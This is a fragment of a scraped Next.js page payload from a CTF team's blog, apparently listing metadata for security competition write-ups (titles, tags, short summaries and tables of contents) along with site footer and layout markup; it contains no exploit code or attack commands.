read","minutes":1.025,"time":61500,"words":205},"slug":"insomni-hack-teaser-2022/andronotes","path":"blog/insomni-hack-teaser-2022/andronotes","filePath":"blog/insomni-hack-teaser-2022/andronotes.mdx","toc":[{"value":"AndroNotes","url":"#andronotes","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ AndroNotes","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"A rooted Android phone could be handy sometimes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/andronotes","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Insomni'hack teaser 2022 â€“ ExPiltration","date":"2022-01-30T00:00:00.000Z","tags":["Misc","Python","Insomni'hack teaser 2022","CV","Video"],"draft":false,"summary":"Leak data via LED lights.","authors":["blueset"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.03,"time":181800,"words":606},"slug":"insomni-hack-teaser-2022/expiltration","path":"blog/insomni-hack-teaser-2022/expiltration","filePath":"blog/insomni-hack-teaser-2022/expiltration.mdx","toc":[{"value":"ExPiltration","url":"#expiltration","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ ExPiltration","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Leak data via LED lights.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/expiltration","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Insomni'hack teaser 2022 â€“ Herald","date":"2022-01-30T00:00:00.000Z","tags":["Reverse","Insomni'hack teaser 2022","Mobile","Android","React Native"],"draft":false,"summary":"Hermes Bytecode Reverse Engineering.","authors":["sahuang"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.69,"time":221400,"words":738},"slug":"insomni-hack-teaser-2022/herald","path":"blog/insomni-hack-teaser-2022/herald","filePath":"blog/insomni-hack-teaser-2022/herald.mdx","toc":[{"value":"Herald","url":"#herald","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Herald","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Hermes Bytecode Reverse Engineering.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/herald","author":[{"@type":"Person","name":"sahuang"}]}},{"title":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","date":"2022-01-30T00:00:00.000Z","tags":["Crypto","Web","Insomni'hack teaser 2022","PHP"],"draft":false,"summary":"I really hate to guess paths.","authors":["blueset"],"type":"Blog","readingTime":{"text":"5 min read","minutes":4.545,"time":272700,"words":909},"slug":"insomni-hack-teaser-2022/personal-repository-new-generation","path":"blog/insomni-hack-teaser-2022/personal-repository-new-generation","filePath":"blog/insomni-hack-teaser-2022/personal-repository-new-generation.mdx","toc":[{"value":"Personal Repository New Generation","url":"#personal-repository-new-generation","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"I really hate to guess paths.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/personal-repository-new-generation","author":["blueset"]}},{"title":"Insomni'hack teaser 2022 â€“ PimpMyVariant","date":"2022-01-30T00:00:00.000Z","tags":["Web","Insomni'hack teaser 2022","PHP","XML","XXE","JWT"],"draft":false,"summary":"Host header, XXE, JWT, and serialization.","authors":["blueset"],"type":"Blog","readingTime":{"text":"4 min read","minutes":4,"time":240000,"words":800},"slug":"insomni-hack-teaser-2022/pimpmyvariant","path":"blog/insomni-hack-teaser-2022/pimpmyvariant","filePath":"blog/insomni-hack-teaser-2022/pimpmyvariant.mdx","toc":[{"value":"PimpMyVariant","url":"#pimpmyvariant","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ PimpMyVariant","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Host header, XXE, JWT, and serialization.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/pimpmyvariant","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Knight CTF 2022 â€“ Find Pass Code","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","Type juggling"],"draft":false,"summary":"Always use === if you can.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.305,"time":138300,"words":461},"slug":"knight-ctf-2021/find-pass-code","path":"blog/knight-ctf-2021/find-pass-code","filePath":"blog/knight-ctf-2021/find-pass-code.mdx","toc":[{"value":"Find Pass Code 1 (50 points)","url":"#find-pass-code-1-50-points","depth":2},{"value":"Description","url":"#description","depth":3},{"value":"Find Pass Code 2 (150 points)","url":"#find-pass-code-2-150-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Find Pass Code","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Always use === if you can.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/find-pass-code","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Knight CTF 2022 â€“ Most Secure Calculator","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","eval"],"draft":false,"summary":"Do not ever eval() user input, even you thought you have sanitized.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.4,"time":144000,"words":480},"slug":"knight-ctf-2021/most-secure-calculator","path":"blog/knight-ctf-2021/most-secure-calculator","filePath":"blog/knight-ctf-2021/most-secure-calculator.mdx","toc":[{"value":"Most Secure Calculator 1 (50 points)","url":"#most-secure-calculator-1-50-points","depth":2},{"value":"Most Secure Calculator 2 (250 points)","url":"#most-secure-calculator-2-250-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Most Secure Calculator","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Do not ever eval() user input, even you thought you have sanitized.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/most-secure-calculator","author":["blueset"]}}],"initialDisplayPosts":[{"title":"SekaiCTF 2025 â€“ unfairy-ring","date":"2025-08-17T00:00:00.000Z","tags":["Crypto","SekaiCTF 2025","UOV"],"draft":false,"summary":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","authors":["sceleri"],"canonicalUrl":"https://blog.sceleri.cc/posts/sekai-ctf-2025-writeup/unfairy-ring/","type":"Blog","readingTime":{"text":"37 min read","minutes":36.335,"time":2180100,"words":7267},"slug":"sekaictf-2025/unfairy-ring","path":"blog/sekaictf-2025/unfairy-ring","filePath":"blog/sekaictf-2025/unfairy-ring.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Preliminaries","url":"#preliminaries","depth":2},{"value":"Quadratic Forms over Characteristic 2 Field","url":"#quadratic-forms-over-characteristic-2-field","depth":3},{"value":"Ring UOV Signature Scheme","url":"#ring-uov-signature-scheme","depth":3},{"value":"Thomae Wolf's Method","url":"#thomae-wolfs-method","depth":3},{"value":"Step 1","url":"#step-1","depth":4},{"value":"Step 2","url":"#step-2","depth":4},{"value":"Step 3","url":"#step-3","depth":4},{"value":"Complexity of Guessing Analysis","url":"#complexity-of-guessing-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Iterative reduction","url":"#iterative-reduction","depth":3},{"value":"Improving the reduction","url":"#improving-the-reduction","depth":3},{"value":"Choosing good $\\mathbf{t}_0$","url":"#choosing-good-mathbft_0","depth":4},{"value":"Guessing low rank matrix","url":"#guessing-low-rank-matrix","depth":4},{"value":"Guessing equations","url":"#guessing-equations","depth":4},{"value":"7 keys","url":"#7-keys","depth":3},{"value":"Implementation & optimization","url":"#implementation--optimization","depth":4},{"value":"Final code for 7 keys","url":"#final-code-for-7-keys","depth":4},{"value":"More reduction tricks","url":"#more-reduction-tricks","depth":3},{"value":"Extending to affine variable","url":"#extending-to-affine-variable","depth":4},{"value":"Homogeneous","url":"#homogeneous","depth":4},{"value":"6 keys","url":"#6-keys","depth":3},{"value":"Final code for 6 keys","url":"#final-code-for-6-keys","depth":4},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SekaiCTF 2025 â€“ unfairy-ring","datePublished":"2025-08-17T00:00:00.000Z","dateModified":"2025-08-17T00:00:00.000Z","description":"Author writeup for `unfairy-ring` from SekaiCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sekaictf-2025/unfairy-ring","author":["sceleri"]}},{"title":"Sonic Jailbreak Hackathon â€“ Writeup","date":"2025-07-19T00:00:00.000Z","tags":["Blockchain","Sonic Jailbreak Hackathon","Web3","solidity"],"draft":false,"summary":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","authors":["snwo","sahuang"],"canonicalUrl":"https://blog.solidity.kr/posts/(ctf)-sonic-jailbreak-hackathon/","type":"Blog","readingTime":{"text":"17 min read","minutes":16.87,"time":1012200,"words":3374},"slug":"sonic-jailbreak-hackathon/writeup","path":"blog/sonic-jailbreak-hackathon/writeup","filePath":"blog/sonic-jailbreak-hackathon/writeup.mdx","toc":[{"value":"Eu Tu, Proxy?","url":"#eu-tu-proxy","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"MIGHTYâ€™s IDENTITY CRISIS","url":"#mightys-identity-crisis","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"FANGâ€™s POWER-BALL PARADISE","url":"#fangs-power-ball-paradise","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Fangâ€™s venom","url":"#fangs-venom","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Metal Knuckleâ€™s Permissions","url":"#metal-knuckles-permissions","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Vectorâ€™s 3-Bit Surfer Island","url":"#vectors-3-bit-surfer-island","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Knuckleâ€™s Lending Pool","url":"#knuckles-lending-pool","depth":2},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Sonic Jailbreak Hackathon â€“ Writeup","datePublished":"2025-07-19T00:00:00.000Z","dateModified":"2025-07-19T00:00:00.000Z","description":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sonic-jailbreak-hackathon/writeup","author":[{"@type":"Person","name":"snwo"},{"@type":"Person","name":"sahuang"}]}},{"title":"bi0sCTF 2025 â€“ Blockchain Challenges","date":"2025-06-14T00:00:00.000Z","tags":["Blockchain","bi0sCTF 2025","Web3","Solidity"],"draft":false,"summary":"Writeup for all blockchain challenges in bi0sCTF 2025.","authors":["snwo"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.075,"time":664500,"words":2215},"slug":"bi0sctf-2025/blockchains","path":"blog/bi0sctf-2025/blockchains","filePath":"blog/bi0sctf-2025/blockchains.mdx","toc":[{"value":"Empty Vessel","url":"#empty-vessel","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":2},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist","url":"#transient-heist","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist Revenge","url":"#transient-heist-revenge","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Revenge Idea","url":"#revenge-idea","depth":3},{"value":"Vastavikamania token","url":"#vastavikamania-token","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The Time Travellers DEX","url":"#the-time-travellers-dex","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Drain the contract","url":"#drain-the-contract","depth":3},{"value":"Exploit","url":"#exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"bi0sCTF 2025 â€“ Blockchain Challenges","datePublished":"2025-06-14T00:00:00.000Z","dateModified":"2025-06-14T00:00:00.000Z","description":"Writeup for all blockchain challenges in bi0sCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bi0sctf-2025/blockchains","author":["snwo"]}},{"title":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","XSS"],"draft":false,"summary":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","authors":["beluga"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.525,"time":391500,"words":1305},"slug":"sasctf-2025-quals/bubble-tea-diaries","path":"blog/sasctf-2025-quals/bubble-tea-diaries","filePath":"blog/sasctf-2025-quals/bubble-tea-diaries.mdx","toc":[{"value":"Bubble Tea Diaries (437 points, 16 solves)","url":"#bubble-tea-diaries-437-points-16-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"The BOT","url":"#the-bot","depth":4},{"value":"The Post","url":"#the-post","depth":4},{"value":"The Parser","url":"#the-parser","depth":4},{"value":"Crafting the Exploit","url":"#crafting-the-exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/bubble-tea-diaries","author":["beluga"]}},{"title":"SASCTF 2025 Quals â€“ it Sova","date":"2025-05-31T00:00:00.000Z","tags":["Reverse","Blockchain","SASCTF 2025 Quals","Web3","EVM"],"draft":false,"summary":"Crafting a specific 8-byte input to pass a custom validation function.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/reverse/it_sova/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.54,"time":212400,"words":708},"slug":"sasctf-2025-quals/it-sova","path":"blog/sasctf-2025-quals/it-sova","filePath":"blog/sasctf-2025-quals/it-sova.mdx","toc":[{"value":"it Sova (487 points, 8 solves)","url":"#it-sova-487-points-8-solves","depth":2},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ it Sova","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Crafting a specific 8-byte input to pass a custom validation function.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/it-sova","author":[{"@type":"Person","name":"Y4nhu1"}]}}],"pagination":{"currentPage":1,"totalPages":12},"title":"All Posts"}],null],"segment":"__PAGE__"},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/reverse?_rsc=89mdr
body_size: 5390
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","reverse","d"],{"children":["__PAGE__?{\"tag\":\"reverse\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Reverse | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/reverse"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/reverse/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Reverse | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI reverse tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/reverse"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Reverse | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI reverse tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","reverse","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SASCTF 2025 Quals â€“ it Sova","date":"2025-05-31T00:00:00.000Z","tags":["Reverse","Blockchain","SASCTF 2025 Quals","Web3","EVM"],"draft":false,"summary":"Crafting a specific 8-byte input to pass a custom validation 